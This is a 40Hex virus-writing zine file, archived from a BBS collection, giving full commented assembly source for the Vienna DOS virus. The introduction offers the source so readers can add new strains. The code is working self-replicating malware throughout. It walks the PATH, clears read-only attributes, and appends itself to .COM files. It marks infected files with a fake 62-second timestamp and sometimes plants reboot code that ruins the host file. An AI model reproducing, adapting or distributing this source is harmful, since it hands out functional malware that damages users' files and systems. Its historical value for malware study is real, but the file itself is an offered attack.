

--- FILE ---
content_type: text/x-asm
request_url: http://cd.textfiles.com/thegreatunsorted/bbs_file_lists/vienna.asm
body_size: 23999
content:
;40Hex Volume 1 Issue 2                                                   0011

;                      Vienna and Violator Viruses

;    The Vienna virus, since it's source code was released, has become
;    one of the most common viruses ever.  Not only that but there are
;    over 20 known strains of this virus.  We at 40Hex want to add on to
;    the list by giving out the source for the orginal Vienna virus as
;    well as the Violator-B source by Rabid.

;------------------------------------------------------------------------------

MOV_CX  MACRO   X
        DB      0B9H
        DW      X
ENDM

CODE    SEGMENT
        ASSUME DS:CODE,SS:CODE,CS:CODE,ES:CODE
        ORG     $+0100H

;*****************************************************************************
;Start out with a JMP around the remains of the original .COM file, into the
;virus. The actual .COM file was just an INT 20, followed by a bunch of NOPS.
;The rest of the file (first 3 bytes) are stored in the virus data area.
;*****************************************************************************

VCODE:  JMP     virus

;This was the rest  of the original .COM file. Tiny and simple, this time

        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP
        NOP

;************************************************************
;              The actual virus starts here
;************************************************************

v_start equ     $

virus:  PUSH    CX
        MOV     DX,OFFSET vir_dat       ;This is where the virus data starts.
                                        ; The 2nd and 3rd bytes get modified.
        CLD                             ;Pointers will be auto INcremented
        MOV     SI,DX                   ;Access data as offset from SI
        ADD     SI,first_3              ;Point to original 1st 3 bytes of .COM
        MOV     DI,OFFSET 100H          ;`cause all .COM files start at 100H
        MOV     CX,3
        REPZ    MOVSB                   ;Restore original first 3 bytes of .COM
        MOV     SI,DX                   ;Keep SI pointing to the data area

;*************************************************************
;                   Check the DOS version
;*************************************************************

        MOV     AH,30H
        INT     21H

        CMP     AL,0                    ;0 means it's version 1.X

        JNZ     dos_ok                  ;For version 2.0 or greater
        JMP     quit                    ;Don't try to infect version 1.X

;*************************************************************
;  Here if the DOS version is high enough for this to work
;*************************************************************

dos_ok: PUSH    ES

;*************************************************************
;               Get DTA address into ES:BX
;*************************************************************

        MOV     AH,2FH
        INT     21H

;*************************************************************
;                    Save the DTA address
;*************************************************************

        MOV     [SI+old_dta],BX
        MOV     [SI+old_dts],ES         ;Save the DTA address

        POP     ES

;*************************************************************
;        Set DTA to point inside the virus data area
;*************************************************************

        MOV     DX,dta                  ;Offset of new DTA in virus data area
;       NOP                             ;MASM will add this NOP here
        ADD     DX,SI                   ;Compute DTA address
        MOV     AH,1AH
        INT     21H                     ;Set new DTA to inside our own code

        PUSH    ES
        PUSH    SI
        MOV     ES,DS:2CH
        MOV     DI,0                    ;ES:DI points to environment

;************************************************************
;        Find the "PATH=" string in the environment
;************************************************************

find_path:
        POP     SI
        PUSH    SI                      ;Get SI back
        ADD     SI,env_str              ;Point to "PATH=" string in data area
        LODSB
        MOV     CX,OFFSET 8000H         ;Environment can be 32768 bytes long
        REPNZ   SCASB                   ;Search for first character
        MOV     CX,4

;************************************************************
;       Loop to check for the next four characters
;************************************************************

check_next_4:
        LODSB
        SCASB
        JNZ     find_path               ;If not all there, abort & start over
        LOOP    check_next_4            ;Loop to check the next character

        POP     SI
        POP     ES
        MOV     [SI+path_ad],DI         ;Save the address of the PATH
        MOV     DI,SI
        ADD     DI,wrk_spc              ;File name workspace
        MOV     BX,SI                   ;Save a copy of SI
        ADD     SI,wrk_spc              ;Point SI to workspace
        MOV     DI,SI                   ;Point DI to workspace
        JMP     SHORT   slash_ok

;**********************************************************
;     Look in the PATH for more subdirectories, if any
;**********************************************************

set_subdir:
        CMP     WORD PTR [SI+path_ad],0 ;Is PATH string ended?
        JNZ     found_subdir            ;If not, there are more subdirectories
        JMP     all_done                ;Else, we're all done

;**********************************************************
;    Here if there are more subdirectories in the path
;**********************************************************

found_subdir:
        PUSH    DS
        PUSH    SI
        MOV     DS,ES:2CH               ;DS points to environment segment
        MOV     DI,SI
        MOV     SI,ES:[DI+path_ad]      ;SI = PATH address
        ADD     DI,wrk_spc              ;DI points to file name workspace

;***********************************************************
;      Move subdirectory name into file name workspace
;***********************************************************

move_subdir:
        LODSB                           ;Get character
        CMP     AL,';'                  ;Is it a ';' delimiter?
        JZ      moved_one               ;Yes, found another subdirectory
        CMP     AL,0                    ;End of PATH string?
        JZ      moved_last_one          ;Yes
        STOSB                           ;Save PATH marker into [DI]
        JMP     SHORT   move_subdir

;******************************************************************
; Mark the fact that we're looking through the final subdirectory
;******************************************************************

moved_last_one:
        MOV     SI,0

;******************************************************************
;              Here after we've moved a subdirectory
;******************************************************************

moved_one:
        POP     BX                      ;Pointer to virus data area
        POP     DS                      ;Restore DS
        MOV     [BX+path_ad],SI         ;Address of next subdirectory
        NOP

;******************************************************************
;             Make sure subdirectory ends in a "\"
;******************************************************************

        CMP     CH,'\'                  ;Ends with "\"?
        JZ      slash_ok                ;If yes
        MOV     AL,'\'                  ;Add one, if not
        STOSB

;******************************************************************
;     Here after we know there's a backslash at end of subdir
;******************************************************************

slash_ok:
        MOV     [BX+nam_ptr],DI         ;Set filename pointer to name workspace
        MOV     SI,BX                   ;Restore SI
        ADD     SI,f_spec               ;Point to "*.COM"
        MOV     CX,6
        REPZ    MOVSB                   ;Move "*.COM",0 to workspace

        MOV     SI,BX

;*******************************************************************
;                 Find first string matching *.COM
;*******************************************************************

        MOV     AH,4EH
        MOV     DX,wrk_spc
;       NOP                             ;MASM will add this NOP here
        ADD     DX,SI                   ;DX points to "*.COM" in workspace
        MOV     CX,3                    ;Attributes of Read Only or Hidden OK
        INT     21H

        JMP     SHORT   find_first

;*******************************************************************
;              Find next ASCIIZ string matching *.COM
;*******************************************************************

find_next:
        MOV     AH,4FH
        INT     21H

find_first:
        JNB     found_file              ;Jump if we found it
        JMP     SHORT   set_subdir      ;Otherwise, get another subdirectory

;*******************************************************************
;                      Here when we find a file
;*******************************************************************

found_file:
        MOV     AX,[SI+dta_tim]         ;Get time from DTA
        AND     AL,1FH                  ;Mask to remove all but seconds
        CMP     AL,1FH                  ;62 seconds -> already infected
        JZ      find_next               ;If so, go find another file

        CMP     WORD PTR [SI+dta_len],OFFSET 0FA00H ;Is the file too long?
        JA      find_next               ;If too long, find another one

        CMP     WORD PTR [SI+dta_len],0AH ;Is it too short?
        JB      find_next               ;Then go find another one

        MOV     DI,[SI+nam_ptr]         ;DI points to file name
        PUSH    SI                      ;Save SI
        ADD     SI,dta_nam              ;Point SI to file name

;********************************************************************
;                Move the name to the end of the path
;********************************************************************

more_chars:
        LODSB
        STOSB
        CMP     AL,0
        JNZ     more_chars              ;Move characters until we find a 00

;********************************************************************
;                        Get File Attributes
;********************************************************************

        POP     SI
        MOV     AX,OFFSET 4300H
        MOV     DX,wrk_spc              ;Point to \path\name in workspace
;       NOP                             ;MASM will add this NOP here
        ADD     DX,SI
        INT     21H

        MOV     [SI+old_att],CX         ;Save the old attributes

;********************************************************************
;         Rewrite the attributes to allow writing to the file
;********************************************************************

        MOV     AX,OFFSET 4301H         ;Set attributes
        AND     CX,OFFSET 0FFFEH        ;Set all except "read only" (weird)
        MOV     DX,wrk_spc              ;Offset of \path\name in workspace
;       NOP                             ;MASM will add this NOP here
        ADD     DX,SI                   ;Point to \path\name
        INT     21H

;********************************************************************
;                Open Read/Write channel to the file
;********************************************************************

        MOV     AX,OFFSET 3D02H         ;Read/Write
        MOV     DX,wrk_spc              ;Offset to \path\name in workspace
;       NOP                             ;MASM will add this NOP here
        ADD     DX,SI                   ;Point to \path\name
        INT     21H

        JNB     opened_ok               ;If file was opened OK
        JMP     fix_attr                ;If it failed, restore the attributes

;*******************************************************************
;                        Get the file date & time
;*******************************************************************

opened_ok:
        MOV     BX,AX
        MOV     AX,OFFSET 5700H
        INT     21H

        MOV     [SI+old_tim],CX         ;Save file time
        MOV     [SI+ol_date],DX         ;Save the date

;*******************************************************************
;                        Get current system time
;*******************************************************************

        MOV     AH,2CH
        INT     21H

        AND     DH,7                    ;Last 3 bits 0? (once in eight)
        JNZ     seven_in_eight

;*******************************************************************
; The special "one in eight" infection. If the above line were in
;  its original form, this code would be run 1/8 of the time, and
;  rather than appending a copy of this virus to the .COM file, the
;  file would get 5 bytes of code that reboot the system when the
;  .COM file is run.
;*******************************************************************

        MOV     AH,40H                  ;Write to file
        MOV     CX,5                    ;Five bytes
        MOV     DX,SI
        ADD     DX,reboot               ;Offset of reboot code in data area
        INT     21H

        JMP     SHORT   fix_time_stamp

        NOP

;******************************************************************
;      Here's where we infect a .COM file with this virus
;******************************************************************

seven_in_eight:
        MOV     AH,3FH
        MOV     CX,3
        MOV     DX,first_3
;       NOP                     ;MASM will add this NOP here
        ADD     DX,SI
        INT     21H             ;Save first 3 bytes into the data area

        JB      fix_time_stamp  ;Quit, if read failed

        CMP     AX,3            ;Were we able to read all 3 bytes?
        JNZ     fix_time_stamp  ;Quit, if not

;******************************************************************
;              Move file pointer to end of file
;******************************************************************

        MOV     AX,OFFSET 4202H
        MOV     CX,0
        MOV     DX,0
        INT     21H

        JB      fix_time_stamp  ;Quit, if it didn't work

        MOV     CX,AX           ;DX:AX (long int) = file size
        SUB     AX,3            ;Subtract 3 (OK, since DX must be 0, here)
        MOV     [SI+jmp_dsp],AX ;Save the displacement in a JMP instruction

        ADD     CX,OFFSET c_len_y
        MOV     DI,SI           ;Point DI to virus data area
        SUB     DI,OFFSET c_len_x
                                ;Point DI to reference vir_dat, at start of pgm
        MOV     [DI],CX         ;Modify vir_dat reference:2nd, 3rd bytes of pgm

;*******************************************************************
;                    Write virus code to file
;*******************************************************************

        MOV     AH,40H

        MOV_CX  virlen                  ;Length of virus, in bytes

        MOV     DX,SI
        SUB     DX,OFFSET codelen       ;Length of virus code, gives starting
                                        ; address of virus code in memory
        INT     21H

        JB      fix_time_stamp          ;Jump if error

        CMP     AX,OFFSET virlen        ;All bytes written?
        JNZ     fix_time_stamp          ;Jump if error

;**********************************************************************
;                Move file pointer to beginning of the file
;**********************************************************************

        MOV     AX,OFFSET 4200H
        MOV     CX,0
        MOV     DX,0
        INT     21H

        JB      fix_time_stamp          ;Jump if error

;**********************************************************************
;              Write the 3 byte JMP at the start of the file
;**********************************************************************

        MOV     AH,40H
        MOV     CX,3
        MOV     DX,SI                   ;Virus data area
        ADD     DX,jmp_op               ;Point to the reconstructed JMP
        INT     21H

;**********************************************************************
;       Restore old file date & time, with seconds modified to 62
;**********************************************************************

fix_time_stamp:
        MOV     DX,[SI+ol_date]         ;Old file date
        MOV     CX,[SI+old_tim]         ;Old file time
        AND     CX,OFFSET 0FFE0H
        OR      CX,1FH                  ;Seconds = 31/30 min = 62 seconds
        MOV     AX,OFFSET 5701H
        INT     21H

;**********************************************************************
;                              Close File
;**********************************************************************

        MOV     AH,3EH
        INT     21H

;**********************************************************************
;                     Restore Old File Attributes
;**********************************************************************

fix_attr:
        MOV     AX,OFFSET 4301H
        MOV     CX,[SI+old_att]         ;Old Attributes
        MOV     DX,wrk_spc
;       NOP                             ;MASM will add this NOP
        ADD     DX,SI                   ;DX points to \path\name in workspace
        INT     21H

;**********************************************************************
;              Here when it's time to close it up & end
;**********************************************************************

all_done:
        PUSH    DS

;**********************************************************************
;                         Restore old DTA
;**********************************************************************

        MOV     AH,1AH
        MOV     DX,[SI+old_dta]
        MOV     DS,[SI+old_dts]
        INT     21H

        POP     DS

;*************************************************************************
; Clear registers used, & do a weird kind of JMP 100. The weirdness comes
;  in since the address in a real JMP 100 is an offset, and the offset
;  varies from one infected file to the next. By PUSHing an 0100H onto the
;  stack, we can RET to address 0100H just as though we JMPed there.
;**********************************************************************

quit:
        POP     CX
        XOR     AX,AX
        XOR     BX,BX
        XOR     DX,DX
        XOR     SI,SI
        MOV     DI,OFFSET 0100H
        PUSH    DI
        XOR     DI,DI

        RET     0FFFFH

;************************************************************************
;The virus data starts here. It's accessed off the SI register, per the
; comments as shown
;************************************************************************

vir_dat EQU     $

        ;Use this with (SI + old_dta)
olddta_ DW      0                       ;Old DTA offset

        ;Use this with (SI + old_dts)
olddts_ DW      0                       ;Old DTA segment

        ;Use this with (SI + old_tim)
oldtim_ DW      0                       ;Old Time

        ;Use this with (SI + ol_date)
oldate_ DW      0                       ;Old date

        ;Use this with (SI + old_att)
oldatt_ DW      0                       ;Old file attributes

;Here's where the first three bytes of the original .COM file go.(SI + first_3)

first3_ EQU     $
        INT     20H
        NOP

;Here's where the new JMP instruction is worked out

        ;Use this with (SI + jmp_op)
jmpop_  DB      0E9H                    ;Start of JMP instruction

        ;Use this with (SI + jmp_dsp)
jmpdsp_ DW      0                       ;The displacement part

;This is the type of file  we're looking to infect. (SI + f_spec)

fspec_  DB      '*.COM',0

        ;Use this with (SI + path_ad)
pathad_ DW      0                       ;Path address

        ;Use this with (SI + nam_ptr)
namptr_ DW      0                       ;Pointer to start of file name

        ;Use this with (SI + env_str)
envstr_ DB      'PATH='                 ;Find this in the environment

        ;File name workspace (SI + wrk_spc)
wrkspc_ DB      40h dup (0)

        ;Use this with (SI + dta)
dta_    DB      16h dup (0)             ;Temporary DTA goes here

        ;Use this with (SI + dta_tim)
dtatim_ DW      0,0                     ;Time stamp in DTA

        ;Use this with (SI + dta_len)
dtalen_ DW      0,0                     ;File length in the DTA

        ;Use this with (SI + dta_nam)
dtanam_ DB      0Dh dup (0)             ;File name in the DTA

        ;Use this with (SI + reboot)
reboot_ DB      0EAH,0F0H,0FFH,0FFH,0FFH ;Five byte FAR JMP to FFFF:FFF0

lst_byt EQU     $                       ;All lines that assemble into code are
                                        ;  above this one

;*****************************************************************************
;The virus needs to know a few details about its own size and the size of its
; code portion. Let the assembler figure out these sizes automatically.
;*****************************************************************************

virlen  =       lst_byt - v_start       ;Length, in bytes, of the entire virus
codelen =       vir_dat - v_start       ;Length of virus code, only
c_len_x =       vir_dat - v_start - 2   ;Displacement for self-modifying code
c_len_y =       vir_dat - v_start + 100H ;Code length + 100h, for PSP

;*****************************************************************************
;Because this code is being appended to the end of an executable file, the
; exact address of its variables cannot be known. All are accessed as offsets
; from SI, which is represented as vir_dat in the below declarations.
;*****************************************************************************

old_dta =       olddta_ - vir_dat       ;Displacement to the old DTA offset
old_dts =       olddts_ - vir_dat       ;Displacement to the old DTA segment
old_tim =       oldtim_ - vir_dat       ;Displacement to old file time stamp
ol_date =       oldate_ - vir_dat       ;Displacement to old file date stamp
old_att =       oldatt_ - vir_dat       ;Displacement to old attributes
first_3 =       first3_ - vir_dat       ;Displacement-1st 3 bytes of old .COM
jmp_op  =       jmpop_  - vir_dat       ;Displacement to the JMP opcode
jmp_dsp =       jmpdsp_ - vir_dat       ;Displacement to the 2nd 2 bytes of JMP
f_spec  =       fspec_  - vir_dat       ;Displacement to the "*.COM" string
path_ad =       pathad_ - vir_dat       ;Displacement to the path address
nam_ptr =       namptr_ - vir_dat       ;Displacement to the filename pointer
env_str =       envstr_ - vir_dat       ;Displacement to the "PATH=" string
wrk_spc =       wrkspc_ - vir_dat       ;Displacement to the filename workspace
dta     =       dta_    - vir_dat       ;Displacement to the temporary DTA
dta_tim =       dtatim_ - vir_dat       ;Displacement to the time in the DTA
dta_len =       dtalen_ - vir_dat       ;Displacement to the length in the DTA
dta_nam =       dtanam_ - vir_dat       ;Displacement to the name in the DTA
reboot  =       reboot_ - vir_dat       ;Displacement to the 5 byte reboot code

        CODE    ENDS
END     VCODE


